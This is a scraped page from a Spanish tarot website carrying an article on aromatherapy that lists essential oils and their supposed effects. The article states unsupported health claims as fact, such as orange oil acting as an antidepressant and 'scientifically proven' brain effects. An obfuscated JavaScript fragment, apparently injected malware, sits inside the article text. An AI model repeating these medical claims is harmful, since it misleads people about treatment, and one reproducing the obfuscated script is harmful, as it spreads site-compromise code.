	<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://www.tarot10.es/category/interpretacion-de-los-suenos/" itemprop="url"><span itemprop="name">Interpretación de los Sueños</span></a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://www.tarot10.es/category/rituales-y-hechizos/" itemprop="url"><span itemprop="name">Rituales y Hechizos</span></a></li>
	<li id="menu-item-2994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2994"><a href="https://www.tarot10.es/category/astrologia/" itemprop="url"><span itemprop="name">Astrología</span></a></li>
	<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://www.tarot10.es/category/religion/" itemprop="url"><span itemprop="name">Religión</span></a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3009"><a href="https://www.tarot10.es/category/terapias-alternativas/" itemprop="url"><span itemprop="name">Terapias Alternativas</span></a></li>
</ul>
</li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-3173 post type-post status-publish format-standard category-terapias-alternativas entry" aria-label="Aromaterapia, aromas que curan" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Aromaterapia, aromas que curan</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-08-29T16:02:46+02:00">29 agosto, 2019</time> por <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.tarot10.es/author/admin/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">admin</span></a></span> <span class="entry-comments-link"><a href="https://www.tarot10.es/aromaterapia-aromas-que-curan/#respond">Deja un comentario</a></span> </p></header><div class="entry-content" itemprop="text"><p><img decoding="async" class="size-full wp-image-3177 alignleft" src="https://www.tarot10.es/wp-content/uploads/2019/08/Aromaterapia-Terapias-Alternativas-Tarot10.jpg" alt="Aromaterapia - Terapias Alternativas - Tarot10" width="300" height="189" />En muchos tratados de medicina, tanto natural como occidental se reconoce que ciertos aromas o aceites esenciales generan un cambio corporal muy positivo. Más allá de los aspectos de relajación o de equilibrio, ciertos olores son capaces también de incitarnos a la acción.</p>
<p>La Aromaterapia entonces se ha difundido en muchas partes por sus propiedades terapéuticas en el tratamiento de muchos padecimientos.</p>
<p>Se trata de extraer aromas puros para el disfrute del ser humano y el restablecimiento del equilibrio y la armonía entre cuerpo y mente.</p>
<h2><strong>Aceites esenciales de la aromaterapia</strong></h2>
<p>Científicamente <strong>se ha comprobado que los aceites puros que suelen utilizarse en las sesiones de aromaterapia, se dirigen mediante el sentido del olfato a zonas sensibles del cerebro</strong>, tranquilizando en un primer plano y evocando emociones y sensaciones placenteras.</p>
<p>Actúa entonces sobre los planos estratégicos del sistema límbico y el hipotálamo. También los aromas influyen directamente sobre las glándulas sexuales y las hormonas que estas segregan al torrente sanguíneo.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-3178" src="https://www.tarot10.es/wp-content/uploads/2019/08/Aromaterapia-Terapias-Alternativas-Tarot-Telefonico.jpg" alt="Aromaterapia - Terapias Alternativas - Tarot Telefónico" width="750" height="470" srcset="https://www.tarot10.es/wp-content/uploads/2019/08/Aromaterapia-Terapias-Alternativas-Tarot-Telefonico.jpg 750w, https://www.tarot10.es/wp-content/uploads/2019/08/Aromaterapia-Terapias-Alternativas-Tarot-Telefonico-300x188.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<h2><strong>Principales aromas en la aromaterapia</strong></h2>
<p>Dentro de los aceites que nunca deben faltar en un consultorio de aromaterapia está el de <strong>Albahaca, es reconocido su potencial de acción para tratar el dolor de cabeza</strong>, migrañas y debilidad mental en general. <strong>La Bergamota también se suele utilizar por su efecto refrescante y relajante de la tensión</strong> y ansiedad.<br />
<strong>El Cedro produce un efecto sedante que reduce el estrés</strong>. El Clavo de Olor ayuda al agotamiento mental, el Enebro reduce la confusión y el cansancio. La Lavanda ayuda a dormir. La menta estimula el cerebro, <strong>la Naranja funciona idealmente como antidepresivo</strong> y el <strong>Jengibre ayuda en dolores reumáticos y musculares</strong>.</p>
<p>Este conocimiento ha sido especialmente utilizado por las sabidurías orientales e indias, a lo largo de los últimos siglos han desarrollado un amplio conocimiento que está comenzando a llegar a España muy lentamente.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.tarot10.es/aromaterapia-aromas-que-curan/"
    dc:identifier="https://www.tarot10.es/aromaterapia-aromas-que-curan/"
    dc:title="Aromaterapia, aromas que curan"
    trackback:ping="https://www.tarot10.es/aromaterapia-aromas-que-curan/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Publicado en: <a href="https://www.tarot10.es/category/terapias-alternativas/" rel="category tag">Terapias Alternativas</a></span> </p></footer></article><h2 class="screen-reader-text">Interacciones con los lectores</h2>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/aromaterapia-aromas-que-curan/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.tarot10.es/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='3173' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5511b6421e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="223"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Barra lateral principal" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Barra lateral principal</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.tarot10.es/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Buscar en esta web</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Buscar en esta web" itemprop="query-input"><input class="search-form-submit" type="submit" value="Buscar"><meta content="https://www.tarot10.es/?s={s}" itemprop="target"></form></div></section>
<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div style="text-align: center; margin-bottom: 15px;"><a href="https://videntes.online" target="_blank" rel="noopener sponsored"><img class="bimg aligncenter" src="https://online.tfno.es/imagen/imagenv.php" alt="www.videntes.online" /></a></div></div></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Entradas recientes</h3>

		<ul>
											<li>
					<a href="https://www.tarot10.es/tarot-y-sexualidad/">Tarot y sexualidad</a>
									</li>
											<li>
					<a href="https://www.tarot10.es/que-es-el-agua-de-florida/">¿Qué es el Agua de Florida?</a>
									</li>
											<li>
					<a href="https://www.tarot10.es/la-transmutacion-mental/">La transmutación mental</a>
									</li>
											<li>
					<a href="https://www.tarot10.es/simbologia-el-arbol-de-la-vida/">Simbología: el árbol de la vida </a>
									</li>
											<li>
					<a href="https://www.tarot10.es/horoscopo-gitano/">Horóscopo Gitano</a>
									</li>
					</ul>

		</div></section>
<section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categorías</h3>

			<ul>
					<li class="cat-item cat-item-9"><a href="https://www.tarot10.es/category/astrologia/">Astrología</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.tarot10.es/category/energias/">Energías</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.tarot10.es/category/esoterismo/">Esoterismo</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.tarot10.es/category/espiritualidad/">Espiritualidad</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tarot10.es/category/general/">General</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.tarot10.es/category/interpretacion-de-los-suenos/">Interpretación de los Sueños</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.tarot10.es/category/mancias/">Mancias</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tarot10.es/category/articulos-numerologia/">Numerología</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.tarot10.es/category/religion/">Religión</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.tarot10.es/category/rituales-y-hechizos/">Rituales y Hechizos</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.tarot10.es/category/suenos/">Sueños</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.tarot10.es/category/tarot-y-videncia/">Tarot y Videncia</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.tarot10.es/category/terapias-alternativas/">Terapias Alternativas</a>
</li>
			</ul>

			</div></section>
</aside></div></div>	<p style="font-size:12px;">&copy; Servicio de entretenimiento ofrecido por <a href="https://tarot.informacionlegal.com.es" rel="nofollow noopener" target="_blank">Sinceridad SL</a><br />Apartado de Correos 3, 24080, León. Precio Máx. €/min 1,21 Red Fija y 1,57 Red Móvil. IVA Incluido. Mayores de 18 años.</p>
	</div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Tarot10.es</p></div></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/metro-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '507607603692311');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=507607603692311&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><script type="text/javascript" src="https://www.tarot10.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" id="metro-responsive-menus-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-secondary",".nav-header",".nav-primary"]}};
//# sourceURL=metro-responsive-menus-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/metro-pro/js/responsive-menus.min.js?ver=2.2.2" id="metro-responsive-menus-js"></script>
<script defer type="text/javascript" src="https://www.tarot10.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766438154" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tarot10.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tarot10.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b325313f26d4014ab3ac5aff799571c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CggmN7CuAOM5kXdCx5DzBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768931337556');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>